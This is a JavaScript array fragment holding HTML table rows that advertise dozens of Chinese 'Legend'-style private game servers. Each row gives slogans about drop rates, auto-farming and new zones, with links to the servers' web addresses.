adlistData[133] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月16日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月16日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://w8v23w.fugu888.fit:25555' rel='nofollow' target='_blank'>召唤老魔最新季</a></td><td>１.７６全屏地钉</td><td class='r'>12月16日/☆通宵推荐☆</td><td>精品全天推荐</td><td>三职业召唤赤月老魔横推BOSS※1.76独家沉默复古※耐玩零充毕业<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://w8v23w.fugu888.fit:25555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.7.235:18888' rel='nofollow' target='_blank'>╋●哪吒迷失●╋</a></td><td>━━复古迷失━━</td><td class='r'>12月16日/☆通宵推荐☆</td><td>━五天合区━</td><td>███五天合区█超长发育█████<font color='blue'>-推荐</font></td><td>━━首战首区━━</td><td><a href='http://110.42.7.235:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[138] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.35.145:21612' rel='nofollow' target='_blank'>╲╲﹍﹍＂嘟嘟传奇＂﹍﹍╱╱</a></td><td>╲╲﹍﹍＂复古沉默＂﹍﹍╱╱</td><td class='r'>12月16日/☆通宵推荐☆</td><td>◥◣﹍首区﹍◢◤</td><td>《《﹍﹍我本沉默◆回忆2003◆怀旧经典◆三职业◆公益金币﹍﹍》》<font color='blue'>-推荐</font></td><td>仙剑迷失微变冰雪７６</td><td><a href='http://103.88.35.145:21612'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月16日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>██首站首区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█赞助可打█</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月16日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.211:538/' rel='nofollow' target='_blank'>1.76大地复古</a></td><td>全新独家良心服</td><td class='r'>12月16日/☆通宵推荐☆</td><td>无二大陆，不花哨</td><td>无捐献，无暗坑，无假人，自动回收捡取挂机<font color='blue'>-推荐</font></td><td>小极品+5</td><td><a href='http://43.241.18.211:538/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:52611' rel='nofollow' target='_blank'>【新山海经】高爆</a></td><td>星际探索尤物专属</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█一怪爆三包█</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://43.248.140.180:52611'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月16日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月16日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月16日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jcls.top' rel='nofollow' target='_blank'>██九彩龙蛇玉兔</a></td><td>独家九彩龙蛇影月</td><td class='r'>12月16日/☆通宵推荐☆</td><td>〓低消费大激情〓</td><td>█自动回收█沙奖大奖█回収█一切靠打█爆率超高█自动挂机<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.jcls.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月16日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://bmzj.81866.top:89' rel='nofollow' target='_blank'>╲　召唤麒麟　╱</a></td><td>╲　暗黑佣兵  ╱</td><td class='r'>12月16日/☆通宵推荐☆</td><td>真实八倍充值</td><td>道招战神，战招蝙蝠，法招食尸鬼军团<font color='blue'>-推荐</font></td><td>▇道士牛▇</td><td><a href='http://bmzj.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.210.48:19735' rel='nofollow' target='_blank'>进服怒送２０００</a></td><td>首站首区</td><td class='r'>12月16日/☆通宵推荐☆</td><td>进服怒送２０００</td><td>今日首区　进服怒送２０００<font color='blue'>-推荐</font></td><td>装备保值</td><td><a href='http://103.192.210.48:19735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1216gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月16日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1216gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月16日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本震撼来袭▇▇▇▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://a666a.ss234.fit:48888/' rel='nofollow' target='_blank'>★财神归来迷失★</a></td><td>中变无限刀最新季</td><td class='r'>12月16日/☆通宵推荐☆</td><td>万倍爆率狂暴</td><td>装备全爆※零充通关※全新版本※一秒9999刀<font color='blue'>-推荐</font></td><td>全天开放新区</td><td><a href='http://a666a.ss234.fit:48888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://180.188.17.76:12007/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>『散人必玩复古』</td><td class='r'>12月16日/☆通宵推荐☆</td><td>赞助会员可打</td><td>『赤月终极-全部靠打-人人平等-永久稳定』<font color='blue'>-推荐</font></td><td>◣散人必玩◢</td><td><a href='http://180.188.17.76:12007/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月16日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/shsc' rel='nofollow' target='_blank'>神皇圣宠●暗黑</a></td><td>＜暗黑三职业＞</td><td class='r'>12月16日/☆通宵推荐☆</td><td>╲　专属宠物　╱</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█全屏吸怪█</td><td><a href='https://bj.100cqz.com/shsc'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wfzcq.com/' rel='nofollow' target='_blank'>180战神破天</a></td><td>◆首战首区◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率<font color='blue'>-推荐</font></td><td>三天合区</td><td><a href='https://www.wfzcq.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://45.120.100.207:169/jlhj01/' rel='nofollow' target='_blank'>▇▅▃▁７６合击</a></td><td>首站首区▁▃▅▇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>██散人首选██</td><td>█装备全部靠打█经典耐玩█小怪出终极装█<font color='blue'>-推荐</font></td><td>█独家版本█</td><td><a href='http://45.120.100.207:169/jlhj01/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18185/' rel='nofollow' target='_blank'>█战盾特色合击█</a></td><td>██首战新区██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█全满通关█</td><td>█倍攻武盾神器专属星王道盾迷失复古█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://114.66.60.248:18185/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21213/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21213/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月16日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.lt222.top:17033' rel='nofollow' target='_blank'>１７０金币合击</a></td><td>１７０复古合击</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█内挂挂机█</td><td>▉自动拾取█自动回收▉散人天堂▉元宝保值█<font color='blue'>-推荐</font></td><td>群497351658</td><td><a href='http://www.lt222.top:17033'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://WWW.cr985212w8-6w.asia:64003/' rel='nofollow' target='_blank'>新版１．７６精品</a></td><td>全网首发极品+7</td><td class='r'>12月16日/☆通宵推荐☆</td><td>沙奖保底8085</td><td>★低消费★只有肯花时间免费终极不是梦★<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='https://WWW.cr985212w8-6w.asia:64003/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.219:50621' rel='nofollow' target='_blank'>◆◆斗破苍穹◆◆</a></td><td>◆◆沉默专属◆◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>◆独创★单职业◆</td><td>◆17米通关◆免费顶赞◆个人首爆◆物品保值◆<font color='blue'>-推荐</font></td><td>◆老板超多◆</td><td><a href='https://103.192.209.219:50621'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月16日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:7733/' rel='nofollow' target='_blank'>１.７６召唤老魔</a></td><td>１.７６暗黑沉默</td><td class='r'>12月16日/☆通宵推荐☆</td><td>●火雨连发●</td><td>独家更新●命格●鉴定●专属●武魂BUFF<font color='blue'>-推荐</font></td><td>★群攻月灵★</td><td><a href='https://103.192.209.180:7733/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://b.puv666.com:33556/' rel='nofollow' target='_blank'>傲视天下</a></td><td>独家首战</td><td class='r'>12月16日/☆通宵推荐☆</td><td>2026最新出炉</td><td>首站首区<font color='blue'>-推荐</font></td><td>激情火爆</td><td><a href='http://b.puv666.com:33556/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yyhl9.top:9951' rel='nofollow' target='_blank'>╲╲杨杨火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>12月16日/☆通宵推荐☆</td><td>专属神器迷失沉默</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>╲沙奖万元╱</td><td><a href='http://www.yyhl9.top:9951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月16日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月16日/☆通宵推荐☆</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.30:26931' rel='nofollow' target='_blank'>８０神州合击██████████</a></td><td>全新星王＋２██████████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>大极品神器复古</td><td>▇▇▇▇▇▇人气Ｎo.1丶玩法Ｎo.1丶吃肉Ｎo.1沙奖8888▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>８５９５７６</td><td><a href='https://61.164.174.30:26931'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>〈 空空星星 〉</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.b0008uz0.top:3038/' rel='nofollow' target='_blank'>龍起传说墨刀沉默</a></td><td>无上太古影劫新生</td><td class='r'>12月16日/☆通宵推荐☆</td><td>秋风战记</td><td>沉默古镇九羽之战暗影怒灵三千魂幡<font color='blue'>-推荐</font></td><td>浮生若梦</td><td><a href='http://www.b0008uz0.top:3038/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月16日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月16日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='主页地址:https://103.192.209.180:25034/10836t.789kkxx.cn/' rel='nofollow' target='_blank'>████１.７０</a></td><td>１.７６████████</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█可挂机█不花俏█</td><td>█████1.80战神███一切靠打███████<font color='blue'>-推荐</font></td><td>██赤月终极██</td><td><a href='主页地址:https://103.192.209.180:25034/10836t.789kkxx.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://www.196192.top:9213' rel='nofollow' target='_blank'>１９５金牛无内功</a></td><td>首战</td><td class='r'>12月16日/☆通宵推荐☆</td><td>█９５荣耀终极█</td><td>█████融合●１８０合击●１８５合击●的１９５合击█████<font color='blue'>-推荐</font></td><td>█100%封挂█</td><td><a href='http://www.196192.top:9213'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月16日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.109:1411/' rel='nofollow' target='_blank'>沉默之王</a></td><td>复古专属</td><td class='r'>12月16日/☆通宵推荐☆</td><td>首战首区</td><td>★经典复古★开荒神器★高爆率<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://45.251.9.109:1411/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.85:5200' rel='nofollow' target='_blank'>◆三藏道盾合击◆</a></td><td>神器合击◆一区◆</td><td class='r'>12月16日/☆通宵推荐☆</td><td>专属武盾合击◆</td><td>帝王合击＼神兵变态合击＼０＼米＼追＼梦╱憋尿激情嗨翻天<font color='blue'>-推荐</font></td><td>上线送沙城捐献</td><td><a href='http://43.249.194.85:5200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月16日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月16日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
